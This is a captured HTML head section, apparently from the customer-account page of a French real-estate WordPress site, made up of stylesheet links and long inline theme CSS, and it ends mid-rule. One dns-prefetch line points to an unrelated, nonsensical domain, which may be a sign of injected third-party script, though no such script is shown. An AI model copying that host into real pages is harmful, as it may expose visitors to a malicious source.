

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.7appart.fr/espace-client/mon-compte/
body_size: 24249
content:

<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<title>Mon compte &#8211; 7appart</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//doasootototota.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="7appart &raquo; Flux" href="https://www.7appart.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="7appart &raquo; Flux des commentaires" href="https://www.7appart.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.7appart.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.7appart.fr%2Fespace-client%2Fmon-compte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.7appart.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.7appart.fr%2Fespace-client%2Fmon-compte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpdpeges-css-css' href='https://www.7appart.fr/wp-content/plugins/wp-dpe-ges/build/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.7appart.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.7appart.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.7appart.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.7appart.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.7appart.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.7appart.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.7appart.fr/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.7appart.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/bootstrap-select.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/slick-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/slick-theme-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/bootstrap-datepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.7appart.fr/wp-content/themes/houzez/css/styling-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.7appart.fr/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 15px;
            font-weight: ;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f8f8f8; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #0a0a0a; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #474747; 
      }
      
      .agent-list-position a {
        color: #474747; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #474747; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #474747; 
      }

      .slick-arrow:hover {
        background-color: rgba(221,247,27,1); 
      }

      .slick-arrow {
        background-color: #474747; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(221,247,27,1) !important; 
      }

      .property-navigation-wrap a.active {
        color: #474747;
        -webkit-box-shadow: inset 0 -3px #474747;
        box-shadow: inset 0 -3px #474747; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #474747;
        border-color: #474747; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #474747;
        border-color: #474747; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #ddf71b;
        border-color: #ddf71b; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #ddf71b;
        border-color: #ddf71b; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #0bc9ef;
        border-color: #0bc9ef; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #0bc9ef;
        border-color: #0bc9ef; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #ddf71b;
        border-color: #ddf71b; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #ddf71b;
        border-color: #ddf71b; 
      }

      .btn-primary-outlined {
        color: #474747;
        background-color: transparent;
        border-color: #474747; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #474747;
        background-color: transparent;
        border-color: #474747; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #ddf71b;
        border-color: #ddf71b; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #474747;
        background-color: rgba(26, 26, 26, 0);
        border-color: #ddf71b; 
      }

      .btn-secondary-outlined {
        color: #0bc9ef;
        background-color: transparent;
        border-color: #0bc9ef; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #0bc9ef;
        background-color: transparent;
        border-color: #0bc9ef; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #ddf71b;
        border-color: #ddf71b; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #0bc9ef;
        background-color: rgba(26, 26, 26, 0);
        border-color: #ddf71b; 
      }

      .btn-call {
        color: #0bc9ef;
        background-color: transparent;
        border-color: #0bc9ef; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #0bc9ef;
        background-color: transparent;
        border-color: #0bc9ef; 
      }
      .btn-call:hover {
        color: #0bc9ef;
        background-color: rgba(26, 26, 26, 0);
        border-color: #ddf71b; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #0bc9ef;
        background-color: rgba(26, 26, 26, 0);
        border-color: #ddf71b; 
      }
      .icon-delete .btn-loader:after{
          border-color: #474747 transparent #474747 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #474747;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #0a0600; 
      }

      .header-v2 .header-contact-left {
        color: #0a0600; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(216,250,8,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #e0f21f; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #474747;
        background-color: rgba(224,242,31,1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #0a0600; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #ddf71b; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #2d2d2d;
        background-color: rgba(221,247,27,1); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
